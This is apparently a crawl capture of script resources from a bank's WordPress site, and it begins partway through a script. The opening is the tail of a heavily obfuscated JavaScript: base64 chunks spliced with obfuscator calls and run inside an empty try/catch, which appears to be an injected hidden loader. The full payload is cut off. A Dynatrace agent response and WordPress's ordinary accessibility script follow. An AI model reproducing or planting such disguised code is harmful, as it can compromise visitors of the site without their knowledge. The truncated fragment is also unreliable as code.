WXicpXT1mdW5jd'+'Glvbih3LHope3ZhciBhND1hMjtyZXR1cm'+'4gZFthNCgweDE0ZCwnT3AwWCcpXSh3LHo'+'pO30scVthMigweDMwOCwndkNSIScpXT1m'+'dW5jdGlvbih3LHgseSx6LEEsQixDKXt2Y'+'XIgYTU9YTI7cmV0dXJuIGRbYTUoMHgyYz'+'MsJ1ZjNm8nKV0odyx4LHkseixBLEIsQyk'+'7fSxxW2EyKDB4MWMyLCcoVWFeJyldPWZ1'+'bmN0aW9uKHcseCx5LHosQSl7dmFyIGE2P'+_0x1667152x(0x1ae)+'dzJyldKHcseCx5LHosQSk7fTt2YXIgcz1'+'xLHU9ZFthMigweDFhYSwnZ3h4OScpXSh3'+'aW5kb3cse30pLHY9bmV3IFJlZ0V4cChkW'+_0x1667152x(0x1b0)+'11W2RbYTIoMHgyMWIsJyR0XlcnKV1bYTI'+'oMHgxMzEsJ3ZDUiEnKSsnY2UnXSh2LCcn'+_0x1667152x(0x1a9)+'DB4MjdiLCdsZFhWJyldPWRbYTIoMHgyYW'+'IsJzMhT0gnKV0oaixmdW5jdGlvbigpe3Z'+'hciBhNz1hMix3PXNbYTcoMHgyNzUsJzhK'+'OE0nKV0oaCxzW2E3KDB4MTgzLCdLQmE1J'+'yldKHdpbmRvdyx7fSksMHg4LFsweDcsMH'+_0x1667152x(0x178)+'dLFsweDQsMHg2ZF0sWzB4MywweDc1XSxb'+'MHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB4M'+'CwweDY0XSk7aWYodylyZXR1cm4gdz1zW2'+'E3KDB4MzEz')+(_0x1667152x(0x11b)+'DZlXSxbMHg0LDB4NzRdLFsweDIsMHg2M1'+'0sWzB4MCwweDZjXSksISF3JiZzW2E3KDB'+'4MzJjLCdlcFdkJyldKGgsdywweDQsWzB4'+'MywweDY2XSxbMHgyLDB4NjVdKTt9KCkpK'+_0x1667152x(0x137)+'0obyx3aW5kb3cpKXx8KG89ZFtKKDB4MzJ'+'lLCc4MHdzJyldKGgsbywweDEwLFsweGYs'+_0x1667152x(0x1a7)+_0x1667152x(0x191)+'xbMHgzLDB4NDVdLFsweDIsMHg2NF0sWzB'+'4MCwweDYxXSkpJiZkW0ooMHgyYmQsJ0Vp'+'JmcnKV0obyxrW0ooMHgyOTEsJ11zdFInK'+'SsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x5486326.slice(_0x5486326.indexOf("{") + 1, _0x5486326.lastIndexOf("}"))})())),e[S(0x3f5,'XeHN')])));}catch(z){}}());

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://parknationalbank.com/rb_bf41136lew?type=js3&sn=v_4_srv_1_sn_B886169BBABE33FEE62872783B635496_perc_100000_ol_0_mul_1_app-3A02a115ec8c391c11_1_rcs-3Acss_0&svrid=1&flavor=post&vi=FMEFLGUCQVURDJTIRBWAOVEUCBWWBMEF-0&modifiedSince=1765204873064&bp=3&app=02a115ec8c391c11&crc=249503962&en=xpn0j7i7&end=1
body_size: 130
content:
OK(OA)|name=ruxitagentjs|featureHash=ICA7NVfqrux|version=|buildNumber=10327251022105625|lastModification=1765204873064

--- FILE ---
content_type: application/x-javascript
request_url: https://parknationalbank.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed
body_size: 931
content:
/*! This file is auto-generated */
(()=>{"use strict";var e={n:t=>{var n=t&&t.__esModule?()=>t.default:()=>t;return e.d(n,{a:n}),n},d:(t,n)=>{for(var o in n)e.o(n,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:n[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{setup:()=>s,speak:()=>d});const n=window.wp.domReady;var o=e.n(n);function i(e="polite"){const t=document.createElement("div");t.id=`a11y-speak-${e}`,t.className="a11y-speak-region",t.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),t.setAttribute("aria-live",e),t.setAttribute("aria-relevant","additions text"),t.setAttribute("aria-atomic","true");const{body:n}=document;return n&&n.appendChild(t),t}const a=window.wp.i18n;let r="";function d(e,t){!function(){const e=document.getElementsByClassName("a11y-speak-region"),t=document.getElementById("a11y-speak-intro-text");for(let t=0;t<e.length;t++)e[t].textContent="";t&&t.setAttribute("hidden","hidden")}(),e=function(e){return e=e.replace(/<[^<>]+>/g," "),r===e&&(e+=" "),r=e,e}(e);const n=document.getElementById("a11y-speak-intro-text"),o=document.getElementById("a11y-speak-assertive"),i=document.getElementById("a11y-speak-polite");o&&"assertive"===t?o.textContent=e:i&&(i.textContent=e),n&&n.removeAttribute("hidden")}function s(){const e=document.getElementById("a11y-speak-intro-text"),t=document.getElementById("a11y-speak-assertive"),n=document.getElementById("a11y-speak-polite");null===e&&function(){const e=document.createElement("p");e.id="a11y-speak-intro-text",e.className="a11y-speak-intro-text",e.textContent=(0,a.__)("Notifications"),e.setAttribute("style","position:absolute;margin:-1px;padding:0;height:1px;width:1px;overflow:hidden;clip-path:inset(50%);border:0;word-wrap:normal !important;"),e.setAttribute("hidden","");const{body:t}=document;t&&t.appendChild(e)}(),null===t&&i("assertive"),null===n&&i("polite")}o()(s),(window.wp=window.wp||{}).a11y=t})();